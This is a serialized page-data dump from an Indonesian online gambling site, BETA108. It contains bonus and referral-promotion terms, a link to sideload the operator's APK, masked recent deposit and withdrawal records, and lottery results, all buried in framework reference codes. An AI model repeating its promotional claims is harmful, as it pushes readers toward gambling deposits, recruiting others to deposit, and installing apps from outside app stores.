Bonus Akan Langsung di Proses Ke UserID Langsung&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Hanya Bisa Klaim 1 UserID 1 kali&nbsp; &nbsp;Dan Hanya Untuk Member Aktif Deposit Di BETA108&nbsp;</b></p><p><b>• Bonus dapat di mainkan di semua permainan&nbsp;</b></p><p><b>• Jika Terdapat Kecurangan Seperti : Kesamaan Data Player, Kesamaan Alamat IP , Melakukan Safety Bet, Invest , Dll , maka pihak BETA108&nbsp; Berhak Membatalkan Bonus FreeChip Tanpa Alasan Apapun&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b></p><p><b>• Keputusan BETA108 bersifat mutlak dan tidak dapat diganggu gugat.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b><br></b></p><p><b>• Link Download Aplikasi : <a href=\"https://storetn.in/BETA108/beta108.apk\" target=\"_blank\">Aplikasi BETA108</a></b></p><div><br></div>",{"$numberLong":"2lx"},{"$date":"2ma"},{"$numberLong":"2m0"},{"$date":"2mc"},"2025-07-22 10:18:31",{"rowId":"2m6","name":"2m7","promo_code":"9j","image":"2m8","multipleImgName":"9f","description":"2m9","sequence":"dh","expiredTime":"9o","language":"7y","datefrom":"2lv","dateto":"2lw","datefrom_utc":"2mb","dateto_utc":"2md","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9j","homoPromoImgSrc":"9f","category":"9j","created_by":"2j7","created_at":"2me","updated_at":"2me","img_type":"9w","url":"9j","no_limit":"9x","filterTypes":"2jq"},2404025488,"BONUS EXTRA 10% AJAK TEMAN MAIN BETA108 ( DEPOSIT PERTAMA )","https://files.sitestatic.net/promotion_banners/202507221019540000002e8406aefa__BETA108__360x230.png","<p><b>BONUS EXTRA 10% AJAK TEMAN MAIN BETA108 ( DEPOSIT PERTAMA )&nbsp;</b></p><p><b><br></b></p><p><b>Syarat &amp; Ketentuan :</b></p><p><b>~&gt; Bonus Extra 10% ajak teman main (referal) akan di berikan jika mengajak teman bermain &amp; bergabung di situs BETA108&nbsp;</b></p><p><b>~&gt; Bonus dapat di turunkan jika teman sudah bermain selesai&nbsp;</b></p><p><b>~&gt; Kamu akan mendapatkan bonus 10% dari deposit pertama setiap teman yang kamu ajak.</b></p><p><b>~&gt; Bonus 10% akan diberikan kepada member yang berhasil mengajak teman untuk bergabung dan melakukan deposit pertama.</b></p><p><b>~&gt; Bonus ini hanya berlaku untuk deposit pertama dari setiap teman yang berhasil diajak.</b></p><p><b>~&gt; Tidak berlaku untuk deposit kedua atau seterusnya dari teman yang sama.</b></p><p><span style=\"font-size: 12px;\"><b>~&gt; Tidak berlaku untuk deposit pulsa.</b></span></p><p><b>~&gt; Tidak ada batasan jumlah teman yang dapat diajak.</b></p><p><b>~&gt; Perhitungan bonus akan di hitung dari Deposit Awal Teman (referal) anda.</b></p><p><b><br></b></p><p><b>Contoh :</b></p><p><b>Member A mengajak B untuk bergabung = B melakukan deposit Rp.100.000 = Rp.10.000 (Yang wajib di dapatkan oleh member A)&nbsp;</b></p><p><b><br></b></p><p><b>~&gt; Maximal Bonus Extra 10% ajak teman main yang di berikan adalah Rp.100.000,-&nbsp;</b></p><p><b>~&gt; Bonus hanya dapat di Claim 5 x 24 jam, jika melewat dari hari di tentukan bonus tidak dapat di berikan kembali&nbsp;</b></p><p><b>~&gt; Hubungi Customer Service kami melalu Livechat dan Whatsapp Official Kami</b></p><p><b>~&gt; Jika kedapatan melakukan tindak kecurangan seperti : Kesamaan Data Player, Penipuan Deposit, Kesamaan Alamat IP, Melakukan Safety Bet, Invest, Maka pihak BETA108 Berhak membatalkan bonus deposit tanpa dispensasi.</b></p><p><b>~&gt; Semua keputasan BETA108 bersifat mutlak dan tidak dapat di Ganggu Gugat.</b></p>",{"$numberLong":"2lx"},{"$date":"2mk"},{"$numberLong":"2m0"},{"$date":"2mm"},"2025-07-22 10:19:54","2025-07-22 13:10:59",{"rowId":"2mg","name":"2mh","promo_code":"9j","image":"2mi","multipleImgName":"9f","description":"2mj","sequence":"dp","expiredTime":"9o","language":"7y","datefrom":"2lv","dateto":"2lw","datefrom_utc":"2ml","dateto_utc":"2mn","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9j","homoPromoImgSrc":"9f","category":"9j","created_by":"2j7","created_at":"2mo","updated_at":"2mp","img_type":"9w","url":"9j","no_limit":"9x","filterTypes":"2jq"},["2jb","2jr","2k4","2kf","2ku","2lb","2lq","2m5","2mf","2mq"],"696ed1c7362d67c29506a00a",15000,"liu*****","2026-01-20T07:51:08.000000Z",{"_id":"2ms","amount":"2mt","user_fund_accname":"2mu","created_at":"2mv"},"696ed17677fa4044710b6deb","bil*******","2026-01-20T07:51:00.000000Z",{"_id":"2mx","amount":"2mt","user_fund_accname":"2my","created_at":"2mz"},"696ed09b71321690d4069c1a",50000,"tia***********","2026-01-20T07:45:46.000000Z",{"_id":"2n1","amount":"2n2","user_fund_accname":"2n3","created_at":"2n4"},"696ed053a62b28b5e91026b7",100000,"Bam***********************","2026-01-20T07:46:10.000000Z",{"_id":"2n6","amount":"2n7","user_fund_accname":"2n8","created_at":"2n9"},"696ecfc276b3cb281804d778","ari**************","2026-01-20T07:43:44.000000Z",{"_id":"2nb","amount":"2n7","user_fund_accname":"2nc","created_at":"2nd"},"696ecf3a2c57ce9f560c3e09",30000,"lis**","2026-01-20T07:41:28.000000Z",{"_id":"2nf","amount":"2ng","user_fund_accname":"2nh","created_at":"2ni"},"696ecf2c6616f3526c0da7b6","m z***********","2026-01-20T07:41:14.000000Z",{"_id":"2nk","amount":"2n2","user_fund_accname":"2nl","created_at":"2nm"},"696ece3c156cb668d20c69b1","dwi**********","2026-01-20T07:37:14.000000Z",{"_id":"2no","amount":"2n7","user_fund_accname":"2np","created_at":"2nq"},"696ecd6ec72cfc494c0a5ecc",400000,"2026-01-20T07:29:25.000000Z",{"_id":"2ns","amount":"2nt","user_fund_accname":"9f","created_at":"2nu"},"696ecd07a62b28b5e910269e","2026-01-20T07:32:05.000000Z",{"_id":"2nw","amount":"2n2","user_fund_accname":"2nl","created_at":"2nx"},"696ecce92c57ce9f560c3df1","alf************","2026-01-20T07:28:36.000000Z",{"_id":"2nz","amount":"2n2","user_fund_accname":"2o0","created_at":"2o1"},"696eccdd71831de4600b6a22",18000,"2026-01-20T07:31:24.000000Z",{"_id":"2o3","amount":"2o4","user_fund_accname":"2my","created_at":"2o5"},"696eccac7898f1b782023d76",29000,"2026-01-20T07:26:06.000000Z",{"_id":"2o7","amount":"2o8","user_fund_accname":"9f","created_at":"2o9"},"696ecca2ab543e57cc101cee",200000,"chr********************","2026-01-20T07:30:24.000000Z",{"_id":"2ob","amount":"2oc","user_fund_accname":"2od","created_at":"2oe"},"696ecc8389bb9647bc07e552",80000,"asi****************","2026-01-20T07:29:53.000000Z",{"_id":"2og","amount":"2oh","user_fund_accname":"2oi","created_at":"2oj"},"696ecc791161ff75d50a66f6","saf*******","2026-01-20T07:29:44.000000Z",{"_id":"2ol","amount":"2n7","user_fund_accname":"2om","created_at":"2on"},"696ecc5bbcd2826c940b43e5","2026-01-20T07:29:13.000000Z",{"_id":"2op","amount":"2n7","user_fund_accname":"2nc","created_at":"2oq"},"696ecc4c484b27842a0da6ff",20000,"ram****","2026-01-20T07:28:58.000000Z",{"_id":"2os","amount":"2ot","user_fund_accname":"2ou","created_at":"2ov"},"696ecc4966fd181e370bb4d6","bay**********","2026-01-20T07:28:55.000000Z",{"_id":"2ox","amount":"2ng","user_fund_accname":"2oy","created_at":"2oz"},"696ecc2d2c57ce9f560c3ddb","DEI********************","2026-01-20T07:28:27.000000Z",{"_id":"2p1","amount":"2ng","user_fund_accname":"2p2","created_at":"2p3"},["2mw","2n0","2n5","2na","2ne","2nj","2nn","2nr","2nv","2ny","2o2","2o6","2oa","2of","2ok","2oo","2or","2ow","2p0","2p4"],"696ed1b1f7ed966a100d7ec4",150000,"GUN****","2026-01-20T07:50:40.000000Z",{"_id":"2p6","amount":"2p7","user_fund_accname":"2p8","created_at":"2p9"},"696ed0d812ea311f46038f5c",1470000,"and**************","2026-01-20T07:44:42.000000Z",{"_id":"2pb","amount":"2pc","user_fund_accname":"2pd","created_at":"2pe"},"696eccd3d533defcea062eea","2026-01-20T07:28:40.000000Z",{"_id":"2pg","amount":"2oc","user_fund_accname":"2nl","created_at":"2ph"},"696eca4a625438cfad101ee1","ahm********","2026-01-20T07:18:23.000000Z",{"_id":"2pj","amount":"2oh","user_fund_accname":"2pk","created_at":"2pl"},"696ec56b23c9a45c46061720","fir**********","2026-01-20T06:56:53.000000Z",{"_id":"2pn","amount":"2p7","user_fund_accname":"2po","created_at":"2pp"},"696ec2dc7416b7eb84052ffd",51000,"dun***","2026-01-20T06:47:09.000000Z",{"_id":"2pr","amount":"2ps","user_fund_accname":"2pt","created_at":"2pu"},"696ebace39d20f36d30d2a92",500000,"agu**********","2026-01-20T06:10:32.000000Z",{"_id":"2pw","amount":"2px","user_fund_accname":"2py","created_at":"2pz"},"696eb8e7ae6eb7caf208ca02","fre**********","2026-01-20T06:04:07.000000Z",{"_id":"2q1","amount":"2oc","user_fund_accname":"2q2","created_at":"2q3"},"696eaef3135a8a2431086670","tri*********","2026-01-20T05:22:12.000000Z",{"_id":"2q5","amount":"2p7","user_fund_accname":"2q6","created_at":"2q7"},"696ead61f1fa1443e9106b79",411400,"agu***********","2026-01-20T05:14:51.000000Z",{"_id":"2q9","amount":"2qa","user_fund_accname":"2qb","created_at":"2qc"},"696eabb9135a8a243108666e","2026-01-20T05:05:42.000000Z",{"_id":"2qe","amount":"2px","user_fund_accname":"2nc","created_at":"2qf"},"696eab81f0d23e3540043c7b",155000,"2026-01-20T05:04:20.000000Z",{"_id":"2qh","amount":"2qi","user_fund_accname":"2ou","created_at":"2qj"},"696ea22f0d3b37a30001a37f","ham***","2026-01-20T04:17:45.000000Z",{"_id":"2ql","amount":"2n7","user_fund_accname":"2qm","created_at":"2qn"},"696ea1ae6f773757970bf5df",1200000,"hei*********","2026-01-20T04:21:13.000000Z",{"_id":"2qp","amount":"2qq","user_fund_accname":"2qr","created_at":"2qs"},"696e9f152c57ce9f560c3d98","and********","2026-01-20T04:12:45.000000Z",{"_id":"2qu","amount":"2n2","user_fund_accname":"2qv","created_at":"2qw"},"696e9e041161ff75d50a669e",138800,"2026-01-20T04:09:29.000000Z",{"_id":"2qy","amount":"2qz","user_fund_accname":"2qb","created_at":"2r0"},"696e9cee0d3b37a30001a37d","2026-01-20T04:02:45.000000Z",{"_id":"2r2","amount":"2n7","user_fund_accname":"2ou","created_at":"2r3"},"696e9b4e707c976dbf07d62d","2026-01-20T03:57:53.000000Z",{"_id":"2r5","amount":"2n7","user_fund_accname":"2n3","created_at":"2r6"},"696e99e066fd181e370bb44c",555000,"MUH***","2026-01-20T03:51:37.000000Z",{"_id":"2r8","amount":"2r9","user_fund_accname":"2ra","created_at":"2rb"},"696e99198ceaec4dc70caca2","dev****************","2026-01-20T03:48:13.000000Z",{"_id":"2rd","amount":"2oc","user_fund_accname":"2re","created_at":"2rf"},["2pa","2pf","2pi","2pm","2pq","2pv","2q0","2q4","2q8","2qd","2qg","2qk","2qo","2qt","2qx","2r1","2r4","2r7","2rc","2rg"],"2,591,000",241943,"2026-01-19","5644","Sydney","HKB",{"date":"2rk","number1":"2rl","game_name":"2rm","provider":"2rn"},"1297","Hongkong",{"date":"2rk","number1":"2rp","game_name":"2rq","provider":"2rn"},"5900",{"date":"2rk","number1":"2rs","game_name":"154","provider":"2rn"},"8318",{"date":"2rk","number1":"2ru","game_name":"18y","provider":"2rn"},"3543",{"date":"2rk","number1":"2rw","game_name":"1e2","provider":"2rn"},"9787","Grabpools",{"date":"2rk","number1":"2ry","game_name":"2rz","provider":"2rn"},"4692",{"date":"2rk","number1":"2s1","game_name":"1gz","provider":"2rn"},"3683","Taiwan",{"date":"2rk","number1":"2s3","game_name":"2s4","provider":"2rn"},"6445","Nusantara",{"date":"2rk","number1":"2s6","game_name":"2s7","provider":"2rn"},"1348",{"date":"2rk","number1":"2s9","game_name":"1he","provider":"2rn"},["2ro","2rr","2rt","2rv","2rx","2s0","2s2","2s5","2s8","2sa"],"nusantara_jp_769x162.gif",{"hotGames":"28l","popup_banner":"9j","homeInfoList":"28u","popup_banner_status":"9o","device ":"14k","is_amp":"92","is_def_show_footer_content":"92","amp_script":"92","provider_games_presets":"28x","new_games":"2el","casinoGames":"2it","promos":"2mr","last_deposits":"2p5","last_withdrawals":"2rh","ttl_deposit":"2ri","total_users":"2rj","hkb_lottery_results":"2sb","progressive_img":"2sc","progressive_img_mobile":"2sc"},{"d":"2sd","status":"ll","contentType":"1sc","action":"4bp","redirectUrl":"4bp","type":"4bp","title":"4bp","message":"4bp"},{"commonData":"1se","homeData":"2se"},"\u00132j! z5NW8jrxj4g","\u0002q-q_5TqkPE.js#s_iizkN0ubRTQ","o0njzt-0","\u00132j! z5NW8jrxj4g","h-full font-semibold","text-lg lg:text-4xl mt-1","color:#000","\u00112sj @b","\u00112sj @c","\u00112sj @d","\u0002q-skBYNu8o.js#s_iGyWGnFrvJU","oik60e-0","\u0012#d7",6904750901,"\u00122st","\u00129j","\u00112sj @e","top-game","\u0010q-NdJ-WT_D.js#s_yk46xrN9u8A",["bj","br","by","c6","cf","cn","cv","d4","dc","dk","ds","dz","e6","ef","en","ex","f5","fd","fl","ft","g1","g9","gh","gp","gw","h4","hc","hk","hr","hz","i6","if","in","iw","j4","jc","jk","jt","k2","ka","ki","kq","kx","l6","ld","lk","lr","ly","m6","md","ml","mt","n0","n8","ng","no","nu","o1","o9","oc","oj","oq","ot","p1","p9","pg","pk","pr","pz","q7","qe","ql","qp","qx","r3","rb","rj","rr","s2","s5","s8","sc","sf","sj","sq","su","sy","t5","t9","td","tj","tm","tq","tx","uc","ui","uo","uu","v0","v6","vc","vi","vo","vu","w0","w9","wj","wq","wx","x4","x8","xn","xu","y1","y8","yf","ym","yt","z0","z6","zd","zk","zu","102","107","10f","10m","10t","10z","116","119","11d","11h","11l","11p","11t","11x","121","125","129","12d","12p","12v","131","137","13d","13j","13p","13v","142"],["116","119","11d","11h","11l","11p","11t","11x","121","125","129","12d","bj","br","by","c6","cf","cn","cv","d4","dc","dk","ds","dz","e6","ef","en","ex","f5","fd","fl","ft","g1","g9","gh","gp","gw","h4","hc","hk","hr","hz","i6","if","in","iw","j4","jc","jk","jt","k2","ka","ki","kq","kx","l6","ld","lk","lr","ly","m6","md","ml","mt","n0","n8","ng","no"],"\u0002q-ppqEClek.js#s_OVcyYPvBvTI[1se 4bp]",{"hotGameList":"28l","newGameList":"2el","casinoGameList":"2it","popupBanner":"9j","gamesDataArr":"2sz","casinoTypeGames":"np","slotTypeGames":"2t0","hotTypeGames":"4bp","featuredGameList":"4bp","onChgCategorySetGamesDataQRL":"2t1","sportsGamesList":"4bp","eGamesList":"4bp"},"\u00112t2 @f",{"xs":"bs","sm":"c3","md":"cc","lg":"ck","xl":"cs"},"6px","14px",{"xs":"2t5","sm":"2t6"},["9o","bo","bs"],{"imgDprList":"2t8"},{"$$presets":"2sw","parentId":"2sx","providerGameBoxCmp":"2sy","$$presetGameList":"2t3","perPageByScreen":"2t4","gap":"2t7","providerGameBoxCmpProps":"2t9"},"\u0002q-RdvoIJqV.js#s_m9CcFH816DI","pu0q40-0","\u00112sj @e","new-game","\u00112t2 @g",{"xs":"bs","sm":"c3","md":"cc","lg":"ck","xl":"cs"},{"xs":"2t5","sm":"2t6"},["9o","bo","bs"],{"imgDprList":"2ti"},{"$$presets":"2td","parentId":"2te","providerGameBoxCmp":"2sy","$$presetGameList":"2tf","perPageByScreen":"2tg","gap":"2th","providerGameBoxCmpProps":"2tj"},"\u00112sj @e","casino-game","\u00112t2 @h",{"xs":"bs","sm":"c3","md":"cc","lg":"ck","xl":"cs"},{"xs":"2t5","sm":"2t6"},["9o","bo","bs"],{"imgDprList":"2tq"},{"$$presets":"2tl","parentId":"2tm","providerGameBoxCmp":"2sy","$$presetGameList":"2tn","perPageByScreen":"2to","gap":"2tp","providerGameBoxCmpProps":"2tr"},{},{},"\u0002q-34kbD6De.js#s_02wMImzEAbk[2k 2! 2m 12! 4bp 2tx 2j! 2tt 2tu! 1d 2l!]","\u00032 g 2tv #1","\u0002q-34kbD6De.js#s_fX0bDjeJa0E[2k 2tt 1d 2l!]","\u00112l! @i","\u00112l! @j",{},"\u0005https://benghaziwatchdogs.com/","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-GUASX2d-.js#s_tG5ZuhJv3lM[1!]","\u0002q-GUASX2d-.js#s_1064FJ78I1k[2u3 1!]","\u0002q--qVFBBSl.js#s_wpQeqk9QeKA[2u2 2u4]","\u0002q--qVFBBSl.js#s_lgp0ki87lXk[92 2u2 2u4]","\u0002q--qVFBBSl.js#s_44gj9lhg7pQ[0! 2u5 92 2u6]","\u0002q--qVFBBSl.js#s_NkRE5EKGVI8[0! 2u5 92 2u6]","\u0002q--qVFBBSl.js#s_yYcxlQemmME[0! 2u5 92 2u6]","\u0002q--qVFBBSl.js#s_bWTE4Nj4OCk[0! 2e! aj 92 92 2u6]","\u0002q--qVFBBSl.js#s_ruJzTfZTa3U[0!]",{"googleSignIn":"2u7","fbSignIn":"2u8","microsoftSignIn":"2u9","initFirebase":"2ua","logout":"2ub"},"\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]","\u0002q-0K-u6Iv_.js#s_iF6IBfNS7Bg[1yy]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]",[],{"commonData":"1q3","allMainNavValues":"2uj","isShowMobileView":"9f"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2ul 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2um 2un]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2un]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2up 2un]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2us 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2ut 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2uo 2uq 2up 2ur 2uu]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2uo 2uw 2up 2ur 2uu]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2uo 2uw 2up 2ur 2uu]",{"openGameLobbyQRL":"2uv","launchGameItemQRL":"2ux","launchProviderGameItemQRL":"2uy","checkGameAllowedQRL":"2up"},"\u00112q @k","\u0002q-BeUnEnqv.js#s_xH3uOQlOUAY","\u00112p! @l","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-Qlj8cD8U.js#s_aGuv6eOsRNQ[1f!]","\u0002q-YJ6z4BhU.js#s_qQzLDMm95bA[2v4 1up 1uo]","\u0002q-YJ6z4BhU.js#s_K4zjXs45H8E[1um 1ul]","\u0002q-Qlj8cD8U.js#s_CpHGL9h2N8M[1f!]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2v8 26]",{"onSubmitQRL":"2v5","captchaImg":"1um","result":"1uo","onRefreshCaptchaQRL":"2v6","isWaiting":"1up","validatedForm":"1f!","setFieldQRL":"2v7","showComplaintModal":"26","toggleModalQRL":"2v9"},"\u0002q-Xcnlf2f8.js#s_21twkye1yBU[2va]","\u00032 8 2vb #bs","\u0002q-Qlj8cD8U.js#s_CpHGL9h2N8M[1k!]","\u0002q-Qlj8cD8U.js#s_aGuv6eOsRNQ[1k!]","\u0002q-XnmP0vO3.js#s_LfRqXjvApyk[2ve 1wy 1wx]","\u0002q-Qlj8cD8U.js#s_RRlpJROOQJ0[1k!]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vh 24]","\u0002q-XnmP0vO3.js#s_mGLamG5ZlM0[1k! 2vi]",{"form":"1k!","setFieldQRL":"2vd","submitResult":"1wx","isWaiting":"1wy","onSubmitQRL":"2vf","checkEqualQRL":"2vg","onVisibleRunTask":"2vj"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2vl 2a]","\u0002q-aB8YjfoQ.js#s_RphqHQ8HAj0","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-QHnQqY99.js#s_vfO4X1JXP0Y[1x!]",{"checkNotifications":"2vp","notificationCtx":"1x!"},{"toasts":"1!","showToast":"2u4","dismissToast":"2u3"},"\u0002q-M1PWZfZ5.js#s_uGT0Fssh4E8[1w]","\u0002q-VmXQaZdN.js#s_g402K1sAeI4[2vs]","\u0002q-yPo8TMqh.js#s_LPTfsH6yvaQ[22]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-VmXQaZdN.js#s_lSE7LkEoPDQ[1r 1s 1t 1xt! 2vv]","\u0002q-VmXQaZdN.js#s_Vs26IGem84Y[1r]",{"showMenu":"1w","currentBalance":"1xt!","hkbBalance":"1xq!","onTransferFrGame":"2vw","actionGetBal":"1s","refreshGameBal":"2vx","ref":"1y7","hasHkbGame":"92","hasTransferWalletGame":"92","currentRefBalance":"1xw!","actionGetRefBal":"1t"},"\u001292",4.488505747126437,"\u00124bp","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2w2 1y9]",{"showBtnApkDownload":"2vz","aspectRatio":"2w0","selPromo":"2w1","togglePromotionMdQRL":"2w3"},"\u0002q-q_5TqkPE.js#s_8moHyYi4AxU[2f]",{"onHideApkDownload$":"2w5"},"https://files.sitestatic.net/progressive_img/nusantara_jp_769x162.gif","jackpot3-canvas","\u0002q-Rq0A0xvx.js#s_oPJAttGmBxA[2w8 2i!]",769,162,"gif",{"w":"2wa","h":"2wb","ext":"2wc"},{"$$presets":"2sw","parentId":"2sx","providerGameBoxCmp":"2sy","$$presetGameList":"2t3","perPageByScreen":"2t4","gap":"2t7","providerGameBoxCmpProps":"2t9"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[2we! 9y]",{"initGridSliderQRL":"2wf"},[],{"commonData":"1q3","allMainNavValues":"2wh","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2wk 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2wl 2wm]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2wm]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2wo 2wm]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2wr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2ws 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2wn 2wp 2wo 2wq 2wt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2wn 2wv 2wo 2wq 2wt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2wn 2wv 2wo 2wq 2wt]",{"openGameLobbyQRL":"2wu","launchGameItemQRL":"2ww","launchProviderGameItemQRL":"2wx","checkGameAllowedQRL":"2wo"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2s]",[],{"commonData":"1q3","allMainNavValues":"2x4","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2x7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2x8 2x9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2x9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2xb 2x9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xe 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2xf 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2xa 2xc 2xb 2xd 2xg]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2xa 2xi 2xb 2xd 2xg]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2xa 2xi 2xb 2xd 2xg]",{"openGameLobbyQRL":"2xh","launchGameItemQRL":"2xj","launchProviderGameItemQRL":"2xk","checkGameAllowedQRL":"2xb"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2u]",[],{"commonData":"1q3","allMainNavValues":"2xr","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2xu 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2xv 2xw]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2xw]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2xy 2xw]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2y1 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2y2 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2xx 2xz 2xy 2y0 2y3]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2xx 2y5 2xy 2y0 2y3]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2xx 2y5 2xy 2y0 2y3]",{"openGameLobbyQRL":"2y4","launchGameItemQRL":"2y6","launchProviderGameItemQRL":"2y7","checkGameAllowedQRL":"2xy"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2w]",[],{"commonData":"1q3","allMainNavValues":"2ye","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2yh 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2yi 2yj]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2yj]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2yl 2yj]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1q3]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2yo 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[2yp 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2yk 2ym 2yl 2yn 2yq]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2yk 2ys 2yl 2yn 2yq]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2yk 2ys 2yl 2yn 2yq]",{"openGameLobbyQRL":"2yr","launchGameItemQRL":"2yt","launchProviderGameItemQRL":"2yu","checkGameAllowedQRL":"2yl"},"\u00112we! @m","\u00112we! @n","\u00112we! @o","\u00112we! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[2y]",[],{"commonData":"1q3","allMainNavValues":"2z1","isShowMobileView":"9f"},{"isProviderMT":"92"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1q6]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2z4 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1q5 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2z5 2z6]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2z6]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2z8 